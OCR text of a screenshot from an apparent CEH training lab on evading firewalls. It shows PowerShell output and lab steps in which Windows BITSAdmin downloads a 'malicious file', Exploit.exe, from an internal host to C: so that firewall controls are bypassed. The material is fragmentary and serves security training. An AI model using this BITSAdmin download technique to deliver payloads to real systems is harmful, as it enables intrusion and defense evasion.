 Module 12: Evading IDS, Firewalls, and Honeypots - Google Chrome
labclient.labondemand.com/LabClient/88c0508d-9fe5-45cd-9448-aa98a508380b?rc=10
Windows Server 2019
Recycle Bin
Firefox
Google
Chrome
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
PS C:\Users\Administrator>
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Transfer complete.
PS C:\Users\Administrator>
Manage Local Disk (C:)
File Home Share View Drive Tools
This PC Local Disk (C:)
Search Local Disk (C:)
Name Date modified Type Size
inetpub 4/14/2020 11:16 PM File folder
PerfLogs 9/15/2018 12:19 AM File folder
Program Files 11/1/2022 10:14 PM File folder
Program Files (x86) 3/24/2023 8:37 AM File folder
SQLServer2017Media 4/15/2020 12:35 AM File folder
Users 4/14/2020 11:16 PM File folder
Windows 5/2/2022 3:43 AM File folder
Exploit.exe 3/24/2023 9:00 AM Application 73 KB
Quick access
Desktop
Downloads
Documents
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CEH-Tools (\\WIND
Network
8 items
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DfsrConnection
Add-DfsrMember
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-IscsiVirtualDiskTargetMapping
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Run Insert Copy
Completed Ln 9 Col 28 100%
9:02 AM
3/24/2023
Module 12: Evading IDS, Firewalls, and Honeypots
39 Minutes Remaining
Instructions Resources Help 100%
Exploit.exe http://10.10.1.13/share/Exploit.exe
c:\Exploit.exe and press Enter.
17. BITSAdmin transfers the file, as shown in the
screenshot.
18. Open File Explorer and Navigate to C: drive, you can
see that the malicious file is successfully transferred.
19. After transferring the malicious file the attacker can use
this malicious file for gaining access, escalating
privileges and to perform various malicious other
activities.
20. This concludes the demonstration of bypassing firewall
through Windows BITSAdmin.
21. Close all open windows and document all acquired
information.
Previous End
65°F
Cloudy
Search
11:02 AM
3/24/2023